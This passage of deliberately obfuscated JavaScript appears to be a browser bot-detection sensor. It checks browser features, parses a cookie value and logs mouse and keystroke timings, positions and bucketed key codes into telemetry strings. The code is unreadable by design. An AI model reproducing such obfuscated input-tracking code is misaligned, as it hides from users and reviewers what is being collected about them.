X4f=!hJ["isNaN"](pPf)&&(hJ["Number"](pPf)===-1||tSf()<hJ["Number"](pPf));if(!(wff&&X4f)){return false;}var L0f='^([a-fA-F0-9]{31,32})$';return CGf["search"](L0f)!==-1;};var gUf=function(I8,mwf,Aff){var ESf;do{ESf=OZ(rU,[I8,mwf]);}while(q5(Wq(ESf,Aff),ld));return ESf;};var YPf=function(U4f){var CWf=Owf(U4f);Qm.push(GOf);var qSf=hJ[Nz()[UY(fd)](Hm,mC,qV,bV)][GK()[qX(mC)](pI,NK,MK,tk({}))][ct()[ZA(LI)].apply(null,[tB,HTf,ZN,zd])].call(hJ[Uk()[qk(cV)].apply(null,[L2,S3])][d6(typeof GK()[qX(vZ)],wC('',[][[]]))?GK()[qX(mC)].call(null,pI,s2,MK,j2):GK()[qX(pk)](T2,Hm,Xx,Ex)],Zt()[wr(Hm)].call(null,BN,NK,sF));var M0f=hJ[Nz()[UY(fd)].apply(null,[Hm,xA,qV,Gp])][GK()[qX(mC)](pI,zd,MK,qA)][ct()[ZA(LI)](tB,HTf,ZN,Zz)].call(hJ[Uk()[qk(cV)](L2,S3)][q5(typeof GK()[qX(fd)],'undefined')?GK()[qX(pk)].apply(null,[fD,tk(tk(nY)),jSf,UA]):GK()[qX(mC)](pI,KK,MK,H6)],Zt()[wr(QI)].call(null,zD,Dh,Yp));var PGf=tk(tk(hJ[d6(typeof GK()[qX(NK)],'undefined')?GK()[qX(UA)](Vh,A5,MV,Cl):GK()[qX(pk)](Mp,zt,qff,jM)][Nz()[UY(j2)].apply(null,[cF,rg,V4f,fx])]));var tWf=q5(typeof hJ[GK()[qX(Sl)].call(null,sq,wx,qPf,Ut)],Zt()[wr(Mc)](xA,mH,WY));var qQ=q5(typeof hJ[Nz()[UY(Op)](qh,LI,Gwf,mH)],Zt()[wr(Mc)].apply(null,[xA,Lh,WY]));var fff=q5(typeof hJ[GK()[qX(YY)](Lx,tk(tk([])),qg,w6)][AB()[LY(Vt)](Gvf,fF,tk(nY),TSf,w6,nZ)],d6(typeof Zt()[wr(nY)],wC('',[][[]]))?Zt()[wr(Mc)].apply(null,[xA,NK,WY]):Zt()[wr(tB)].call(null,b9,zt,Zff));var Lff=hJ[q5(typeof GK()[qX(NK)],wC('',[][[]]))?GK()[qX(pk)](MPf,b3,Mx,Ik):GK()[qX(UA)].apply(null,[Vh,Hm,MV,Eq])][Uk()[qk(Ih)](s4f,jN)]&&q5(hJ[GK()[qX(UA)](Vh,jM,MV,tk({}))][Uk()[qk(Ih)](s4f,jN)][q5(typeof GK()[qX(LB)],wC('',[][[]]))?GK()[qX(pk)](hGf,tB,pk,tk(nY)):GK()[qX(FA)](l1,gk,lff,tk([]))],q5(typeof GK()[qX(vZ)],wC('',[][[]]))?GK()[qX(pk)].apply(null,[Gx,qq,xV,P2]):GK()[qX(Qz)](sV,t9,h0f,QK));var x4f=CWf&&(tk(qSf)||tk(M0f)||tk(tWf)||tk(PGf)||tk(qQ)||tk(fff))&&tk(Lff);var rUf;return Qm.pop(),rUf=x4f,rUf;};var A4f=function(Hwf){var DWf;Qm.push(Pk);return DWf=pwf()[Uk()[qk(I6)](qwf,SF)](function P0f(WJf){Qm.push(GPf);while(nY)switch(WJf[GK()[qX(cV)](P9,V1,wc,db)]=WJf[Uk()[qk(vZ)].apply(null,[Ar,vZ])]){case ld:if(lp(Zt()[wr(Cl)].call(null,X1,Mc,xd),hJ[GK()[qX(Lh)](pZ,tk(tk(ld)),Y7,I6)])){WJf[Uk()[qk(vZ)].call(null,Ar,vZ)]=HX[s9];break;}{var B4f;return B4f=WJf[d6(typeof GK()[qX(HZ)],wC([],[][[]]))?GK()[qX(zd)].call(null,nZ,zt,lK,vZ):GK()[qX(pk)].call(null,rLf,Fh,ph,tk(tk([])))](Zt()[wr(rg)].call(null,jr,dk,Tm),null),Qm.pop(),B4f;}case Ik:{var tjf;return tjf=WJf[GK()[qX(zd)].apply(null,[nZ,XH,lK,Ik])](q5(typeof Zt()[wr(AA)],'undefined')?Zt()[wr(tB)](UN,tk(nY),wx):Zt()[wr(rg)].call(null,jr,pI,Tm),hJ[d6(typeof GK()[qX(zd)],wC('',[][[]]))?GK()[qX(Lh)].call(null,pZ,Vt,Y7,fF):GK()[qX(pk)].call(null,Vvf,fF,mb,tk(tk({})))][Zt()[wr(Cl)](X1,tk(tk(nY)),xd)][Nz()[UY(Sl)](Mc,Vt,ASf,vZ)](Hwf)),Qm.pop(),tjf;}case HX[CM]:case Zt()[wr(HZ)].call(null,R3,tk(tk({})),vF):{var dPf;return dPf=WJf[Nz()[UY(Od)](Td,tk(ld),fK,tk([]))](),Qm.pop(),dPf;}}Qm.pop();},null,null,null,hJ[Zt()[wr(qh)](Jh,jM,r8)]),Qm.pop(),DWf;};var Bvf=function(){if(tk([])){}else if(tk(tk(Dw))){}else if(tk(Dw)){return function nSf(TWf){Qm.push(Ul);var dTf=Wq(TWf[Nz()[UY(YY)](OJf,tk(tk(nY)),EWf,tk(tk(nY)))],HX[Dh]);var HGf=dTf;var Jff=hJ[d6(typeof Uk()[qk(ld)],'undefined')?Uk()[qk(pX)](XTf,QI):Uk()[qk(Xh)](lH,hN)](hJ[Zt()[wr(LI)](A5,tk(tk(nY)),wp)][q5(typeof Uk()[qk(LI)],wC('',[][[]]))?Uk()[qk(Xh)](kd,RF):Uk()[qk(OM)].apply(null,[Qff,Z2])](gF),fd);for(var vjf=HX[Ik];Ip(vjf,HX[t9]);vjf++){var DUf=Wq(hJ[Uk()[qk(pX)](XTf,QI)](Ag(dTf,hJ[Nz()[UY(pX)].apply(null,[TX,Nr,PPf,zt])][Uk()[qk(QI)](Zp,b3)](fd,vjf)),fd),HX[wx]);var BQ=wC(DUf,nY);var jJf=pg(DUf);HGf=jJf(HGf,BQ);}var F4f;return F4f=M2(HGf,Jff)[q5(typeof Nz()[UY(FA)],wC([],[][[]]))?Nz()[UY(kd)].call(null,KH,Ut,VSf,cF):Nz()[UY(qh)](qq,LB,Xx,nZ)](),Qm.pop(),F4f;};}else{}};var d8=function(){Qm.push(tsf);try{var Svf=Qm.length;var O0f=tk({});var Osf=v0f();var rWf=nOf()[Zt()[wr(Od)](wx,V1,p7)](new (hJ[GK()[qX(QI)](Ex,tk([]),V9,b3)])(d6(typeof Uk()[qk(gF)],wC([],[][[]]))?Uk()[qk(AA)].call(null,IA,sb):Uk()[qk(Xh)](AWf,vGf),Zt()[wr(J1)].apply(null,[Kl,tk(tk([])),rh])),Nz()[UY(FA)].call(null,U3,bN,tC,FH));var LUf=v0f();var vJf=M2(LUf,Osf);var Mjf;return Mjf=Vc(Gj,[Uk()[qk(Cl)](UD,NA),rWf,Nz()[UY(Qz)].apply(null,[zh,tk(tk([])),csf,ZN]),vJf]),Qm.pop(),Mjf;}catch(sjf){Qm.splice(M2(Svf,nY),Infinity,tsf);var hQ;return Qm.pop(),hQ={},hQ;}Qm.pop();};var nOf=function(){Qm.push(jM);var B8=hJ[GK()[qX(fF)](qH,BI,WV,s9)][Uk()[qk(j2)](Tff,Vh)]?hJ[GK()[qX(fF)](qH,tk(ld),WV,ld)][Uk()[qk(j2)](Tff,Vh)]:jg(nY);var gwf=hJ[GK()[qX(fF)].apply(null,[qH,Yr,WV,R3])][GK()[qX(jM)](tl,tk(nY),DH,Sl)]?hJ[GK()[qX(fF)](qH,Sl,WV,Fh)][GK()[qX(jM)](tl,NA,DH,tk(tk(nY)))]:jg(nY);var Ljf=hJ[q5(typeof GK()[qX(pX)],wC([],[][[]]))?GK()[qX(pk)].call(null,Lwf,fx,zff,Yr):GK()[qX(Lh)](pZ,Ut,psf,tk(tk(nY)))][GK()[qX(Nh)](XV,rg,hl,lh)]?hJ[GK()[qX(Lh)](pZ,tk([]),psf,pX)][d6(typeof GK()[qX(mC)],'undefined')?GK()[qX(Nh)](XV,tk(tk(nY)),hl,tk(nY)):GK()[qX(pk)](YOf,UA,BLf,ld)]:jg(nY);var VOf=hJ[GK()[qX(Lh)](pZ,U3,psf,dk)][ct()[ZA(Mc)].call(null,QK,Z3,SF,dk)]?hJ[GK()[qX(Lh)].apply(null,[pZ,Pk,psf,tk(tk(ld))])][ct()[ZA(Mc)].call(null,QK,Z3,SF,s2)]():jg(nY);var RQ=hJ[GK()[qX(Lh)](pZ,Nr,psf,dk)][GK()[qX(FH)].apply(null,[I6,tk(tk([])),mb,tB])]?hJ[GK()[qX(Lh)].apply(null,[pZ,UA,psf,zd])][GK()[qX(FH)].apply(null,[I6,Fh,mb,Vt])]:jg(nY);var Fff=jg(HX[nY]);var Twf=[q5(typeof GK()[qX(BI)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[Pk,Hm,j2,Xh]):GK()[qX(Vt)](Kr,QI,jN,j3),Fff,AB()[LY(mC)].call(null,PF,H6,Ut,QK,A5,kd),OZ(CE,[]),OZ(kj,[]),OZ(bw,[]),OZ(b0,[]),OZ(Rw,[]),OZ(MS,[]),B8,gwf,Ljf,VOf,RQ];var pUf;return pUf=Twf[Nz()[UY(Mc)](EZ,gk,LM,NA)](Nz()[UY(NA)].call(null,MH,Yr,gsf,pX)),Qm.pop(),pUf;};var fvf=function(){var Qjf;Qm.push(tQ);return Qjf=OZ(Q,[hJ[GK()[qX(UA)](Vh,Ih,LTf,Xh)]]),Qm.pop(),Qjf;};var Cvf=function(){Qm.push(Cjf);var Isf=[Q4f,QUf];var msf=MOf(twf);if(d6(msf,tk([]))){try{var L8=Qm.length;var K4f=tk({});var XQ=hJ[Nz()[UY(Ut)](k1,tB,x9,bN)](msf)[Uk()[qk(nZ)](SSf,MI)](Nz()[UY(Yr)](Lq,tk({}),Fr,tk([])));if(l2(XQ[GK()[qX(ld)](U3,dk,ZM,Fh)],pk)){var APf=hJ[Uk()[qk(pX)](fb,QI)](XQ[HX[s9]],fd);APf=hJ[Zt()[wr(gF)].call(null,jN,db,jI)](APf)?Q4f:APf;Isf[HX[Ik]]=APf;}}catch(c0f){Qm.splice(M2(L8,nY),Infinity,Cjf);}}var kjf;return Qm.pop(),kjf=Isf,kjf;};var WPf=function(){var tff=[jg(nY),jg(nY)];Qm.push(Hz);var FSf=MOf(ZPf);if(d6(FSf,tk(tk(Dw)))){try{var wsf=Qm.length;var Njf=tk(Y4);var KSf=hJ[Nz()[UY(Ut)](k1,mH,cC,zt)](FSf)[Uk()[qk(nZ)].apply(null,[gY,MI])](Nz()[UY(Yr)](Lq,j3,n7,nZ));if(l2(KSf[q5(typeof GK()[qX(Hm)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[t0f,Fh,Fb,rg]):GK()[qX(ld)].apply(null,[U3,NK,bk,mH])],pk)){var p8=hJ[Uk()[qk(pX)](Jd,QI)](KSf[nY],fd);var cOf=hJ[Uk()[qk(pX)].call(null,Jd,QI)](KSf[kd],fd);p8=hJ[q5(typeof Zt()[wr(bN)],wC('',[][[]]))?Zt()[wr(tB)].call(null,kvf,NA,RJf):Zt()[wr(gF)](jN,tk(tk(ld)),bQ)](p8)?jg(HX[nY]):p8;cOf=hJ[d6(typeof Zt()[wr(pk)],'undefined')?Zt()[wr(gF)](jN,CM,bQ):Zt()[wr(tB)](Zh,Ik,mb)](cOf)?jg(nY):cOf;tff=[cOf,p8];}}catch(h8){Qm.splice(M2(wsf,nY),Infinity,Hz);}}var S4f;return Qm.pop(),S4f=tff,S4f;};var W0f=function(){Qm.push(IOf);var FQ=q5(typeof GK()[qX(wx)],wC('',[][[]]))?GK()[qX(pk)](MTf,fd,Bwf,P2):GK()[qX(Vt)](Kr,fx,jI,J1);var Ojf=MOf(ZPf);if(Ojf){try{var rGf=Qm.length;var RPf=tk(tk(Dw));var qjf=hJ[Nz()[UY(Ut)].call(null,k1,Vt,J6,Gp)](Ojf)[Uk()[qk(nZ)](O9,MI)](Nz()[UY(Yr)].call(null,Lq,tk(tk({})),Id,v6));FQ=qjf[ld];}catch(Kvf){Qm.splice(M2(rGf,nY),Infinity,IOf);}}var ELf;return Qm.pop(),ELf=FQ,ELf;};var c8=function(){Qm.push(PSf);var n4f=MOf(ZPf);if(n4f){try{var cLf=Qm.length;var dOf=tk({});var HLf=hJ[Nz()[UY(Ut)].call(null,k1,Od,kK,tk([]))](n4f)[Uk()[qk(nZ)](bH,MI)](Nz()[UY(Yr)].apply(null,[Lq,XH,CA,tk(tk([]))]));if(l2(HLf[d6(typeof GK()[qX(bN)],wC([],[][[]]))?GK()[qX(ld)](U3,CM,R8,w6):GK()[qX(pk)](ml,A5,S6,rF)],HX[qq])){var z4f=hJ[Uk()[qk(pX)].call(null,Mx,QI)](HLf[pX],HX[wx]);var Xwf;return Xwf=hJ[Zt()[wr(gF)](jN,Yr,JX)](z4f)||q5(z4f,jg(nY))?jg(nY):z4f,Qm.pop(),Xwf;}}catch(bLf){Qm.splice(M2(cLf,nY),Infinity,PSf);var MLf;return Qm.pop(),MLf=jg(nY),MLf;}}var QGf;return Qm.pop(),QGf=jg(nY),QGf;};var qWf=function(){var Jjf=MOf(ZPf);Qm.push(VTf);if(Jjf){try{var IUf=Qm.length;var VLf=tk({});var PUf=hJ[Nz()[UY(Ut)](k1,Op,Dd,v6)](Jjf)[Uk()[qk(nZ)].apply(null,[gM,MI])](Nz()[UY(Yr)](Lq,tk(tk([])),vn,gF));if(q5(PUf[GK()[qX(ld)].apply(null,[U3,tk(tk(nY)),dWf,tk({})])],Vt)){var ILf;return Qm.pop(),ILf=PUf[LI],ILf;}}catch(fLf){Qm.splice(M2(IUf,nY),Infinity,VTf);var dLf;return Qm.pop(),dLf=null,dLf;}}var Mff;return Qm.pop(),Mff=null,Mff;};var qLf=function(sJf,fwf){Qm.push(t4f);for(var nWf=ld;Ip(nWf,fwf[q5(typeof GK()[qX(jM)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[Cc,jM,dg,BB]):GK()[qX(ld)](U3,tk([]),md,VY)]);nWf++){var VPf=fwf[nWf];VPf[d6(typeof Uk()[qk(LB)],wC([],[][[]]))?Uk()[qk(A5)].call(null,Uc,zd):Uk()[qk(Xh)](vSf,HOf)]=VPf[d6(typeof Uk()[qk(bV)],wC('',[][[]]))?Uk()[qk(A5)].apply(null,[Uc,zd]):Uk()[qk(Xh)].call(null,Mh,kd)]||tk(Y4);VPf[GK()[qX(s9)](Ez,dk,Sn,tk(tk(ld)))]=tk(tk({}));if(lp(Nz()[UY(QK)].apply(null,[LB,BB,r7,gk]),VPf))VPf[AB()[LY(ld)](Wb,Vt,Ik,AA,HZ,Vt)]=tk(Dw);hJ[d6(typeof Nz()[UY(nZ)],'undefined')?Nz()[UY(fd)].apply(null,[Hm,J1,Wd,j3]):Nz()[UY(kd)](IPf,Ik,U3,rF)][ct()[ZA(ld)](tB,XJf,Er,Mc)](sJf,MSf(VPf[d6(typeof Zt()[wr(qq)],wC('',[][[]]))?Zt()[wr(j3)](Ax,fx,z5):Zt()[wr(tB)](kF,QK,lF)]),VPf);}Qm.pop();};var YLf=function(xQ,pSf,UQ){Qm.push(F8);if(pSf)qLf(xQ[GK()[qX(mC)].call(null,pI,mH,nm,tk(tk(nY)))],pSf);if(UQ)qLf(xQ,UQ);hJ[Nz()[UY(fd)](Hm,lh,hl,Qz)][ct()[ZA(ld)].apply(null,[tB,nI,Er,nY])](xQ,GK()[qX(mC)](pI,Vt,nm,Ex),Vc(Gj,[AB()[LY(ld)](vQ,tk(tk(ld)),Ik,AA,t9,Vt),tk(tk(Dw))]));var YUf;return Qm.pop(),YUf=xQ,YUf;};var MSf=function(BSf){Qm.push(Jwf);var jwf=Cwf(BSf,d6(typeof Zt()[wr(Mc)],wC('',[][[]]))?Zt()[wr(QK)].apply(null,[kd,zd,Z1]):Zt()[wr(tB)].call(null,SF,HZ,t3));var Dff;return Dff=DB(Uk()[qk(R3)](f6,Sl),Wwf(jwf))?jwf:hJ[Zt()[wr(LI)](A5,pk,sY)](jwf),Qm.pop(),Dff;};var Cwf=function(DGf,RTf){Qm.push(vb);if(XF(GK()[qX(t9)].apply(null,[b9,cF,mm,tk(tk({}))]),Wwf(DGf))||tk(DGf)){var s0f;return Qm.pop(),s0f=DGf,s0f;}var WGf=DGf[hJ[Zt()[wr(mC)](QF,Ex,ZWf)][Nz()[UY(mH)](vZ,tk(nY),hjf,Mc)]];if(d6(zGf(ld),WGf)){var pWf=WGf.call(DGf,RTf||cB()[V6(ld)].call(null,Oz,R1,qA,pX));if(XF(GK()[qX(t9)](b9,bV,mm,BI),Wwf(pWf))){var xLf;return Qm.pop(),xLf=pWf,xLf;}throw new (hJ[q5(typeof cB()[V6(kd)],wC(GK()[qX(Vt)](Kr,Cl,DPf,fx),[][[]]))?cB()[V6(w6)].call(null,IV,Ol,R3,h0f):cB()[V6(Ik)].call(null,Cc,jff,Fh,mC)])(Uk()[qk(XH)](UD,WTf));}var Hg;return Hg=(q5(Zt()[wr(QK)].apply(null,[kd,U3,Az]),RTf)?hJ[Zt()[wr(LI)](A5,Q1,SX)]:hJ[Uk()[qk(qq)].apply(null,[wK,A5])])(DGf),Qm.pop(),Hg;};var BGf=function(UWf){if(tk(UWf)){SPf=Eq;Pwf=jN;rvf=nZ;fjf=s9;xWf=s9;FOf=HX[sr];T8=s9;Psf=s9;CUf=HX[sr];}};var x0f=function(){Qm.push(Y3);UOf=GK()[qX(Vt)](Kr,tk([]),kF,fd);k0f=ld;lGf=ld;jPf=ld;qvf=GK()[qX(Vt)](Kr,zt,kF,NK);hSf=ld;OWf=ld;HPf=HX[Ik];Nwf=GK()[qX(Vt)](Kr,Qz,kF,UA);Qm.pop();ULf=ld;WQ=HX[Ik];JSf=ld;OQ=ld;F0f=ld;Csf=HX[Ik];};var lLf=function(){IGf=ld;Qm.push(bGf);P8=GK()[qX(Vt)].call(null,Kr,wx,RUf,tk([]));hff={};Awf=GK()[qX(Vt)](Kr,Op,RUf,tk(tk(ld)));Qm.pop();WWf=ld;nvf=ld;};var P4f=function(xPf,N4f,LSf){Qm.push(U0f);try{var KUf=Qm.length;var EOf=tk(Y4);var Gjf=HX[Ik];var gWf=tk({});if(d6(N4f,nY)&&l2(lGf,rvf)){if(tk(Yvf[GK()[qX(H6)](zh,wx,zr,NK)])){gWf=tk(tk({}));Yvf[GK()[qX(H6)].call(null,zh,P2,zr,tk(tk({})))]=tk(tk([]));}var TPf;return TPf=Vc(Gj,[Uk()[qk(Fh)].call(null,mn,fx),Gjf,Zt()[wr(Yr)](fF,tk(tk(ld)),qn),gWf,d6(typeof xn()[zn(NA)],wC(q5(typeof GK()[qX(Vt)],'undefined')?GK()[qX(pk)](f1,pX,xwf,j3):GK()[qX(Vt)].apply(null,[Kr,QI,H2,CM]),[][[]]))?xn()[zn(Dh)].apply(null,[XH,LI,cPf,Jh]):xn()[zn(nY)](gF,vPf,NSf,hH),k0f]),Qm.pop(),TPf;}if(q5(N4f,HX[nY])&&Ip(k0f,Pwf)||d6(N4f,nY)&&Ip(lGf,rvf)){var kPf=xPf?xPf:hJ[GK()[qX(UA)].call(null,Vh,Pk,W7,VY)][GK()[qX(lh)].apply(null,[SF,v6,J6,Oh])];var USf=jg(HX[nY]);var JOf=jg(HX[nY]);if(kPf&&kPf[cB()[V6(Mc)](lSf,ASf,qA,w6)]&&kPf[Zt()[wr(mH)].call(null,ld,Oh,VB)]){USf=hJ[d6(typeof Nz()[UY(R3)],wC([],[][[]]))?Nz()[UY(pX)].apply(null,[TX,s9,Gk,mH]):Nz()[UY(kd)].apply(null,[RH,lh,Gvf,tk(tk(nY))])][GK()[qX(j2)](t9,Vh,x1,fd)](kPf[cB()[V6(Mc)](lSf,ASf,Hm,w6)]);JOf=hJ[Nz()[UY(pX)](TX,tk(tk(nY)),Gk,tk({}))][GK()[qX(j2)].call(null,t9,Vh,x1,fF)](kPf[d6(typeof Zt()[wr(s2)],'undefined')?Zt()[wr(mH)](ld,Eq,VB):Zt()[wr(tB)](q8,s2,SN)]);}else if(kPf&&kPf[Uk()[qk(VY)](A7,BN)]&&kPf[xn()[zn(wx)](gD,pX,cZ,Hm)]){USf=hJ[Nz()[UY(pX)](TX,Od,Gk,LB)][GK()[qX(j2)].apply(null,[t9,tk(tk(nY)),x1,BB])](kPf[Uk()[qk(VY)](A7,BN)]);JOf=hJ[Nz()[UY(pX)](TX,Sl,Gk,tB)][GK()[qX(j2)](t9,lh,x1,tk(tk(ld)))](kPf[xn()[zn(wx)](gk,pX,cZ,Hm)]);}var Rjf=kPf[Nz()[UY(gk)].call(null,Od,gD,Sr,fd)];if(DB(Rjf,null))Rjf=kPf[Uk()[qk(Eq)].call(null,hZ,cV)];var n0f=rJf(Rjf);Gjf=M2(v0f(),LSf);var kLf=GK()[qX(Vt)].apply(null,[Kr,tk({}),H2,xA])[d6(typeof GK()[qX(tB)],'undefined')?GK()[qX(nZ)].call(null,fZ,tk([]),NY,zd):GK()[qX(pk)](wTf,FA,hl,LI)](OQ,d6(typeof GK()[qX(j2)],'undefined')?GK()[qX(XH)](mC,tk(tk({})),Z6,rg):GK()[qX(pk)](DM,Mc,ZI,tk(tk([]))))[GK()[qX(nZ)].call(null,fZ,nZ,NY,j3)](N4f,q5(typeof GK()[qX(KK)],'undefined')?GK()[qX(pk)].call(null,HSf,j2,F8,LB):GK()[qX(XH)].apply(null,[mC,tk(nY),Z6,tk([])]))[GK()[qX(nZ)].call(null,fZ,QI,NY,ZN)](Gjf,GK()[qX(XH)].call(null,mC,qA,Z6,vZ))[GK()[qX(nZ)](fZ,rg,NY,s2)](USf,GK()[qX(XH)](mC,bN,Z6,tB))[GK()[qX(nZ)].apply(null,[fZ,Pk,NY,Oh])](JOf);if(d6(N4f,nY)){kLf=GK()[qX(Vt)](Kr,Hm,H2,w6)[GK()[qX(nZ)].apply(null,[fZ,pk,NY,tk(tk([]))])](kLf,GK()[qX(XH)].call(null,mC,zt,Z6,qh))[GK()[qX(nZ)](fZ,tk(tk({})),NY,Ex)](n0f);var STf=XF(typeof kPf[Nz()[UY(XH)](zSf,qq,KA,BI)],xn()[zn(Ik)](KK,mC,xff,Sp))?kPf[q5(typeof Nz()[UY(UA)],'undefined')?Nz()[UY(kd)](hM,AA,Tjf,tk(nY)):Nz()[UY(XH)].call(null,zSf,Lh,KA,tk(tk(ld)))]:kPf[Uk()[qk(Td)](Z9,NK)];if(XF(STf,null)&&d6(STf,nY))kLf=GK()[qX(Vt)](Kr,DC,H2,tk(ld))[GK()[qX(nZ)](fZ,XH,NY,Op)](kLf,d6(typeof GK()[qX(gF)],wC([],[][[]]))?GK()[qX(XH)].apply(null,[mC,OM,Z6,FH]):GK()[qX(pk)].apply(null,[AWf,tk([]),Eff,QK]))[d6(typeof GK()[qX(j2)],wC('',[][[]]))?GK()[qX(nZ)](fZ,mC,NY,mH):GK()[qX(pk)](OF,tk(tk(ld)),qV,kd)](STf);}if(XF(typeof kPf[Uk()[qk(H6)].call(null,Ed,fZ)],xn()[zn(Ik)].apply(null,[Vt,mC,xff,Sp]))&&q5(kPf[Uk()[qk(H6)](Ed,fZ)],tk(tk(Dw))))kLf=GK()[qX(Vt)].call(null,Kr,ld,H2,YY)[GK()[qX(nZ)](fZ,tk(tk(ld)),NY,gF)](kLf,GK()[qX(gD)].apply(null,[bwf,Zz,D5,tk(tk(ld))]));kLf=GK()[qX(Vt)](Kr,Sl,H2,DC)[GK()[qX(nZ)](fZ,mH,NY,pI)](kLf,d6(typeof Nz()[UY(HZ)],wC('',[][[]]))?Nz()[UY(NA)](MH,AH,cz,qA):Nz()[UY(kd)](Ut,tk(tk([])),jUf,J1));jPf=wC(wC(wC(wC(wC(jPf,OQ),N4f),Gjf),USf),JOf);UOf=wC(UOf,kLf);}if(q5(N4f,HX[nY]))k0f++;else lGf++;OQ++;var fTf;return fTf=Vc(Gj,[Uk()[qk(Fh)](mn,fx),Gjf,d6(typeof Zt()[wr(NK)],wC([],[][[]]))?Zt()[wr(Yr)](fF,KK,qn):Zt()[wr(tB)].call(null,Hr,Nh,bk),gWf,xn()[zn(Dh)].call(null,fx,LI,cPf,Jh),k0f]),Qm.pop(),fTf;}catch(nGf){Qm.splice(M2(KUf,nY),Infinity,U0f);}Qm.pop();};var pGf=function(R4f,ljf,hOf){Qm.push(sOf);try{var wwf=Qm.length;var C4f=tk(tk(Dw));var CTf=R4f?R4f:hJ[GK()[qX(UA)](Vh,LB,MX,tk(tk([])))][GK()[qX(lh)](SF,NK,lk,Oh)];var QQ=HX[Ik];var sUf=jg(nY);var Kwf=nY;var z0f=tk([]);if(l2(WWf,SPf)){if(tk(Yvf[GK()[qX(H6)].apply(null,[zh,KK,Qt,b3])])){z0f=tk(Dw);Yvf[GK()[qX(H6)](zh,Vt,Qt,cV)]=tk(tk([]));}var K8;return K8=Vc(Gj,[Uk()[qk(Fh)].call(null,Kd,fx),QQ,Nz()[UY(zt)](Q1,xA,hX,rF),sUf,Zt()[wr(Yr)](fF,H6,OK),z0f]),Qm.pop(),K8;}if(Ip(WWf,SPf)&&CTf&&d6(CTf[cB()[V6(t9)](rsf,qr,Gp,pX)],undefined)){sUf=CTf[cB()[V6(t9)](rsf,qr,CM,pX)];var qsf=CTf[Zt()[wr(gk)](fZ,s9,ZX)];var D8=CTf[d6(typeof GK()[qX(Od)],wC('',[][[]]))?GK()[qX(Gp)](vZ,Lh,R5,pX):GK()[qX(pk)].apply(null,[gOf,s2,JH,Td])]?nY:ld;var TGf=CTf[d6(typeof GK()[qX(Ut)],wC('',[][[]]))?GK()[qX(Pk)](gSf,Fh,Yk,QI):GK()[qX(pk)](mOf,tk({}),SD,Dh)]?nY:ld;var hg=CTf[AB()[LY(NA)].call(null,QY,zt,tk({}),NA,sr,pX)]?nY:ld;var X0f=CTf[d6(typeof GK()[qX(QK)],wC('',[][[]]))?GK()[qX(AH)](Gp,pk,M9,db):GK()[qX(pk)](mjf,zd,vSf,nY)]?HX[nY]:ld;var Dsf=wC(wC(wC(QH(D8,Vt),QH(TGf,pk)),QH(hg,Ik)),X0f);QQ=M2(v0f(),hOf);var NWf=rJf(null);var nQ=ld;if(qsf&&sUf){if(d6(qsf,jj[ct()[ZA(pX)](kd,Kc,kM,Td)]())&&d6(sUf,HX[Ik])&&d6(qsf,sUf))sUf=jg(nY);else sUf=d6(sUf,ld)?sUf:qsf;}if(q5(TGf,ld)&&q5(hg,HX[Ik])&&q5(X0f,ld)&&GD(sUf,LB)){if(q5(ljf,kd)&&l2(sUf,LB)&&lc(sUf,Kl))sUf=jg(HX[s9]);else if(l2(sUf,rF)&&lc(sUf,fx))sUf=jg(kd);else if(l2(sUf,tD)&&lc(sUf,OV))sUf=jg(HX[BI]);else sUf=jg(Ik);}if(d6(NWf,Mg)){r0f=HX[Ik];Mg=NWf;}else r0f=wC(r0f,jj[q5(typeof Uk()[qk(kd)],'undefined')?Uk()[qk(Xh)](Lb,jjf):Uk()[qk(lh)].apply(null,[HC,FA])]());var KTf=dsf(sUf);if(q5(KTf,jj[ct()[ZA(pX)](kd,Kc,kM,AA)]())){var wWf=GK()[qX(Vt)](Kr,Cl,G0f,tk(tk(ld)))[GK()[qX(nZ)](fZ,tk([]),G7,xA)](WWf,GK()[qX(XH)].apply(null,[mC,v6,XY,Cl]))[GK()[qX(nZ)].apply(null,[fZ,gD,G7,ld])](ljf,GK()[qX(XH)].call(null,mC,Ut,XY,Dh))[GK()[qX(nZ)].apply(null,[fZ,Ih,G7,cV])](QQ,GK()[qX(XH)](mC,lh,XY,KK))[GK()[qX(nZ)](fZ,nZ,G7,tk(nY))](sUf,GK()[qX(XH)](mC,DC,XY,Yr))[GK()[qX(nZ)].call(null,fZ,OM,G7,qA)](nQ,q5(typeof GK()[qX(Nh)],wC('',[][[]]))?GK()[qX(pk)].apply(null,[VSf,tk(tk(ld)),cjf,fx]):GK()[qX(XH)](mC,ZN,XY,tk(tk([]))))[GK()[qX(nZ)].call(null,fZ,I6,G7,j3)](Dsf,GK()[qX(XH)](mC,tk(tk({})),XY,tk(tk({}))))[GK()[qX(nZ)](fZ,A5,G7,pI)](NWf);if(d6(typeof CTf[Uk()[qk(H6)].apply(null,[Gt,fZ])],xn()[zn(Ik)].apply(null,[qA,mC,MB,Sp]))&&q5(CTf[Uk()[qk(H6)](Gt,fZ)],tk(tk(Dw))))wWf=GK()[qX(Vt)](Kr,Cl,G0f,bN)[GK()[qX(nZ)](fZ,pk,G7,QK)](wWf,Nz()[UY(DC)].call(null,mH,db,GY,nY));wWf=GK()[qX(Vt)].call(null,Kr,NA,G0f,kd)[GK()[qX(nZ)].call(null,fZ,mC,G7,Od)](wWf,q5(typeof Nz()[UY(DC)],wC('',[][[]]))?Nz()[UY(kd)].apply(null,[gTf,NK,jOf,qq]):Nz()[UY(NA)](MH,db,BC,NK));Awf=wC(Awf,wWf);nvf=wC(wC(wC(wC(wC(wC(nvf,WWf),ljf),QQ),sUf),Dsf),NWf);}else Kwf=ld;}if(Kwf&&CTf&&CTf[cB()[V6(t9)](rsf,qr,ld,pX)]){WWf++;}var R0f;return R0f=Vc(Gj,[Uk()[qk(Fh)](Kd,fx),QQ,Nz()[UY(zt)](Q1,Ut,hX,tk(ld)),sUf,Zt()[wr(Yr)].apply(null,[fF,pX,OK]),z0f]),Qm.pop(),R0f;}catch(HQ){Qm.splice(M2(wwf,nY),Infinity,sOf);}Qm.pop();};var SOf=function(Qvf,Esf,bWf,pjf,FWf){Qm.push(PSf);try{var TJf=Qm.length;var IWf=tk(tk(Dw));var Xjf=tk(Y4);var Ysf=ld;var BTf=Zt()[wr(nY)].call(null,cV,Zz,b4f);var Rwf=bWf;var SQ=pjf;if(q5(Esf,nY)&&Ip(ULf,FOf)||d6(Esf,nY)&&Ip(WQ,T8)){var 